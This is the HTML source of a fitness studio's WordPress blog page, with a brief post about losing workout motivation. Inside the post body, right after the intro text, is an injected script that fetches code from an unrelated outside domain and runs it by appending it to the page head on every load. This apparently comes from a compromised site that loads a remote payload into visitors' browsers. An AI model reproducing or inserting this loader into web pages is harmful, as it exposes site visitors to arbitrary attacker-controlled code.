    <link rel="apple-touch-icon" sizes="60x60" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1924736147776817', {}, {
    "agent": "woocommerce-10.2.2-1.6.0"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.2.2",
    "pluginVersion": "1.6.0"
});
</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1924736147776817&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <meta name="hubbub-info" description="Hubbub 1.36.0"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    </head>

    <body class="wp-singular post-template-default single single-post postid-2384 single-format-standard wp-theme-flow theme-flow woocommerce-no-js wpb-js-composer js-comp-ver-8.7.1 vc_responsive">

        <div class="site" id="page">

        <!-- HEADER - begin -->

            <header class="flow-header" id="masthead" role="banner">
                <div class="header-top">

                    <div class="wrapper">
                    	<div class="flow-header_logo">
	                          <div class="logo">
      <a href="https://flowfitnessboutique.com">
          <img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/flow-logo.png" alt="Flow Fitness Boutique" class="mobile-hide"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/logo-mobile.png" alt="Flow Fitness Boutique" class="pc-hide">      </a>
  </div><!--.logo-end-->
                        </div>
                        <a href="#" class="show-mobile-nav">
                            <span></span>
                        </a>
                        <div class="flow-header_l">
                             <div class="flow-header_nav">
                                <ul><li id="menu-item-2419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2419"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://flowfitnessboutique.com/flow-fitness-story/">Our Story</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://flowfitnessboutique.com/new-to-flow-fitness/">New To Flow?</a></li>
</ul>
</li>
<li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2466"><a href="#">What We Offer</a>
<ul class="sub-menu">
	<li id="menu-item-8842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8842"><a href="https://flowfitnessboutique.com/jointheflowfam/">Join the FlowFam</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://flowfitnessboutique.com/specialty-fitness-classes/">Our Classes</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://flowfitnessboutique.com/class-schedules/">Class Schedule</a></li>
	<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://flowfitnessboutique.com/personaltraining/">Personal Traning</a></li>
</ul>
</li>
<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://flowfitnessboutique.com/angels-club/">Little Angels Club</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://flowfitnessboutique.com/events/">Events, Rental &#038; Contact</a></li>
</ul>                            </div>
                            <!---------------------------------->
                            <!-- Place for editing the button -->
                            <div class="flow-header_memb">
                                <a href="https://flowfitnessboutique.com/jointheflowfam/" class="members-link">Join Flow</a>
                            </div>
                            
                        </div>
                       
                    </div>
                </div>

            </header>

            <!-- HEADER - end -->

            <div class="site-content" id="content">  <figure class="figure-main double-separator sep-t-hide">
        <figcaption class="figcaption-main">
        <div class="wrapper">
            <h1>Our Blog</h1><h3>JOIN OUR CONVERSATIONS TODAY</h3>        </div><!--.wrapper-end-->
    </figcaption>
      </figure>
            <div class="wrapper long">
                <main class="site-main" id="main" role="main">
                    <div class="filter">
    <fieldset>
        <legend>Sort by:</legend>
                  <select>
            <option disabled selected>Category »</option> 
            <option value="https://flowfitnessboutique.com/category/flow-real-podast/" >Flow Real Podcast</option><option value="https://flowfitnessboutique.com/category/flow-lifestyle/" >Flow Inspirational</option><option value="https://flowfitnessboutique.com/category/flow-nutrition/" >Flow Nutrition</option><option value="https://flowfitnessboutique.com/category/flow-fitness/" >Flow Fitness</option>          </select>
                <select>
            <option disabled selected>Year or Month »</option> 
            <option value='https://flowfitnessboutique.com/2024/09/'> September 2024 </option>	<option value='https://flowfitnessboutique.com/2019/02/'> February 2019 </option>	<option value='https://flowfitnessboutique.com/2019/01/'> January 2019 </option>	<option value='https://flowfitnessboutique.com/2018/11/'> November 2018 </option>	<option value='https://flowfitnessboutique.com/2018/09/'> September 2018 </option>	<option value='https://flowfitnessboutique.com/2018/07/'> July 2018 </option>	<option value='https://flowfitnessboutique.com/2018/06/'> June 2018 </option>	<option value='https://flowfitnessboutique.com/2018/05/'> May 2018 </option>	<option value='https://flowfitnessboutique.com/2018/04/'> April 2018 </option>	<option value='https://flowfitnessboutique.com/2018/03/'> March 2018 </option>	<option value='https://flowfitnessboutique.com/2018/02/'> February 2018 </option>	<option value='https://flowfitnessboutique.com/2018/01/'> January 2018 </option>        </select>
    </fieldset>
    <fieldset>
        <legend>Subscribe:</legend>
        <form name="mc-embedded-subscribe-form" action="//flowfitnessboutique.us14.list-manage.com/subscribe/post?u=f210e5f3e3bfcb6352035a039&amp;id=28ecc478e6" method="post">
            <input type="text" placeholder="Enter Email" name="EMAIL">
            <input type="submit" class="bt-arrow" name="subscribe">
        </form>
    </fieldset>
</div><!--.filter-end-->
<div class="separator-dotted other-margin blog-separator"></div>                    <article class="blog-item">
                                                <header class="entry-header">
                            <h2 class="entry-title">
                                <a href="https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/">Four Reasons You Might Be Neglecting Your Workout</a>
                            </h2>
                        </header><!--.entry-header-end-->
                        <div class="entry-content">
                            <p><img decoding="async" class="alignleft size-medium wp-image-2296" src="http://flow.yeremenko.pro/wp-content/uploads/2018/04/kickbox-300x160.png" alt="" width="300" height="160" srcset="https://flowfitnessboutique.com/wp-content/uploads/2018/04/kickbox-300x160.png 300w, https://flowfitnessboutique.com/wp-content/uploads/2018/04/kickbox-600x321.png 600w, https://flowfitnessboutique.com/wp-content/uploads/2018/04/kickbox-768x411.png 768w, https://flowfitnessboutique.com/wp-content/uploads/2018/04/kickbox.png 838w" sizes="(max-width: 300px) 100vw, 300px" />You started off the New Year with the best intentions but have gradually quit working out during the last few weeks. Take a look at four reasons you might have stopped working out to see if you can <a href="http://flow.yeremenko.pro/seven-ways-keep-workout-motivation/">reclaim your motivation.</a><br />
<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
	<p class="dpsp-share-text dpsp-hide-on-mobile" style="margin-bottom:10px">
		Sharing is caring!	</p>
	<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-buttons-count dpsp-hide-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fflowfitnessboutique.com%2Ffour-reasons-you-might-be-neglecting-your-workout%2F&#038;t=Four%20Reasons%20You%20Might%20Be%20Neglecting%20Your%20Workout" class="dpsp-network-btn dpsp-facebook dpsp-has-count dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Facebook</span><span class="dpsp-network-count">19</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Four%20Reasons%20You%20Might%20Be%20Neglecting%20Your%20Workout&#038;url=https%3A%2F%2Fflowfitnessboutique.com%2Ffour-reasons-you-might-be-neglecting-your-workout%2F" class="dpsp-network-btn dpsp-x dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Twitter</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-has-count dpsp-last dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pinterest</span><span class="dpsp-network-count">4</span></button></li>
</ul></div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://flowfitnessboutique.com/four-reasons-you-might-be-neglecting-your-workout/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>                        </div><!--.entry-content-end-->
                        <footer class="entry-footer">
    <span class="posted-on">
        <span class="screen-reader-text">Posted On: </span>
        <time class="entry-date published" datetime="2018-05-4">May 4, 2018</time>
    </span>
    <span class="byline">
        <span class="author vcard">
            <span class="screen-reader-text">Posted by: </span> 
            Lisa Thompson        </span>
    </span>
    <span class="cat-links">
        <span class="screen-reader-text">Categories: </span>
        <a href="https://flowfitnessboutique.com/category/flow-lifestyle/">Flow Inspirational&nbsp;»</a>    </span>
</footer><!--.entry-footer-end-->                                            </article>
                    <ul class="pagenav-back-next columns three mobile one-768px-999px one-0px-479px one-480px-767px">
                        <li class="col text-right">
                            <a class="link-details back" href="https://flowfitnessboutique.com/the-benefits-of-adding-variety-to-your-workouts/" rel="prev">previous</a>                        <!--.col-end-->
                        <li class="col"><div class="link-return"><a href="https://flowfitnessboutique.com/womens-fitness-blog/">RETURN TO:<br> Blog</a></div><!--li-end-->                        <li class="col text-left">
                            <a class="link-details next" href="https://flowfitnessboutique.com/8-ways-exercising-with-a-partner-can-motivate-you-to-workout/" rel="next">next</a>                        <!--.col-end-->
                    </ul><!--.pagenav-back-next-end-->
                                    </main><!--.site-main-->
            </div><!--.wrapper-end-->                
<div class="wrapper"><div class="separator-dotted other-margin"></div>  <div class="contacts" style="background-image: url(https://flowfitnessboutique.com/wp-content/uploads/2016/12/flow-bells.jpg);">
    <div class="right">
      <div class="middle">
        <p><strong>Flow Fitness, LLC</strong></p><p>P.O. Box 816</p><p>Riverview, FL 33568</p><p>813-374-3019</p><p><a href="mailto:Kara@FlowFitnessBoutique.com">Kara@FlowFitnessBoutique.com</a></p>  
        
      </div><!--.middle-end-->    
    </div><!--.right-end-->
    <div class="left">
      <div class="middle">
        <p><strong>Hours of Operation</strong></p><p>Monday thru Friday</p><p>Mornings: 8:15am - 12:45pm</p><p>Afternoons: 3:45pm - 7:45pm</p><p>Saturdays: 8:15am - 12:00pm</p><p>Closed Sundays</p>      </div><!--.middle-end-->
    </div><!--.left-end-->
  </div><!--.contacts-end-->
</div>            </div><!--.site-content-end-->
            <!-- FOOTER - begin -->
            <footer class="site-footer" id="colophon" role="contentinfo">
                <div class="sidebar-container" role="complementary">
                    <div class="widget-area">
                        <div class="columns-row social"><div class="col">We would love to hear from you!</div><!--.col-end--><div class="col"><a href="http://www.facebook.com/FlowFitnessBoutique" class="link-social" target="_blank"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/social/fb.png" alt="Facebook" ></a>
<a href="http://www.twitter.com/FlowFitnessBTQ" class="link-social" target="_blank"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/social/tw.png" alt="Twitter" ></a>
<a href="http://www.instagram.com/flowfitnessboutique" class="link-social" target="_blank"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/social/ins.png" alt="Instagram" ></a>
<a href="http://www.linkedin.com/in/karabirkey" class="link-social" target="_blank"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/social/in.png" alt="LinkedIn" ></a>
<a href="https://www.youtube.com/channel/UCPwkgOLjMav6_inbJ4WZ9_Q" class="link-social" target="_blank"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/social/yt.png" alt="YouTube" ></a></div><!--.col-end--><div class="col">Join our social conversations now.</div><!--.col-end--></div><!--.columns-row-end-->                        <div class="links-container">
                            <div class="columns-row">
                                <aside class="col widget">        <p class="widget-title lowercase pc-hide">Download the Free <span class="nowrap">Flow Fitness App Today!</span></p>
        <a href="https://itunes.apple.com/us/app/glofox/id916224471?mt=8" target="_blank" class="link-app"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/app-store.png" alt="App Store" ></a><a href="https://play.google.com/store/apps/details?id=ie.zappy.fennec.oneapp_glofox" target="_blank" class="link-app"><img src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/google-play.png" alt="Google Play" ></a>      </aside>                            </div><!--.columns-row-end-->
                        </div><!--.links-container-end-->
                    </div><!--.widget-area-end-->
                </div><!--.sidebar-container-end-->
                <div class="site-info">
                    <div class="columns-row">
                        <div class="col"><p>© 2025 Flow Fitness.<br> All rights reserved.</p></div><!--.col-end-->
                        <div class="col"><p><a href="https://flowfitnessboutique.com/privacy-legal/">Privacy &#038; Legal</a><span class="sep">&nbsp;|&nbsp;</span> Design by<br> <a href="https://sanabranding.com/" target="_blank" rel="nofollow" >Sana Branding</a> <span class="sep">&nbsp;|&nbsp;</span> Development by<br> <a href="http://velvetinkmedia.com/" rel="nofollow" target="_blank">Velvet Ink Media</a></p></div><!--.col-end-->
                    </div><!--.columns-row-end-->
                </div><!--.site-info-end-->
            </footer>
            <!-- FOOTER - end -->
        </div><!--.site-end--> 

        <div id="menu" class="slideout-menu"><button type="button" class="close-menu"></button><p class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2419 widget-title"><a href="#">About</a></p>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://flowfitnessboutique.com/flow-fitness-story/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://flowfitnessboutique.com/new-to-flow-fitness/">New To Flow?</a></li>
</ul>

<p class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2466 widget-title"><a href="#">What We Offer</a></p>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8842"><a href="https://flowfitnessboutique.com/jointheflowfam/">Join the FlowFam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://flowfitnessboutique.com/specialty-fitness-classes/">Our Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://flowfitnessboutique.com/class-schedules/">Class Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://flowfitnessboutique.com/personaltraining/">Personal Traning</a></li>
</ul>

<p class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429 widget-title"><a href="https://flowfitnessboutique.com/angels-club/">Little Angels Club</a></p>
<p class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089 widget-title"><a href="https://flowfitnessboutique.com/events/">Events, Rental &#038; Contact</a></p>
</div><!--.slideout-menu-end-->        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flow\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-8857" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1638 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:8857,&quot;slug&quot;:&quot;mindbody&quot;,&quot;theme_id&quot;:1638,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8857&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8857&quot;],&quot;delay&quot;:&quot;1500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8857" class="pum-container popmake theme-1638 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><script src="https://widgets.mindbodyonline.com/javascripts/healcode.js" type="text/javascript"></script><br />
<healcode-widget data-type="prospects" data-widget-partner="object" data-widget-id="cb58606f527" data-widget-version="0" ></healcode-widget></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:true,&quot;sidebar&quot;:true},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:2384,&quot;categories&quot;:[{&quot;ID&quot;:1}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:19,&quot;pinterest&quot;:4,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1924736147776817&ev=PageView&noscript=1&cd%5Bpost_category%5D=Flow+Inspirational&cd%5Bpage_title%5D=Four+Reasons+You+Might+Be+Neglecting+Your+Workout&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2384&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=flowfitnessboutique.com%2Ffour-reasons-you-might-be-neglecting-your-workout%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
